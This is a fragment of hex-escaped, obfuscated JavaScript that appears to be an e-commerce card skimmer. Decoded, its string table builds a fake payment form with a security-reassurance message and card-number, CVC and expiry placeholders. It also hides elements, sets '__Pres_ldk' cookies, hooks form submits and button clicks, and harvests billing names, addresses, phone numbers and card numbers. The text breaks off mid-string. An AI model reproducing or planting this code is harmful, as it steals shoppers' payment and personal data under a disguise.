\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x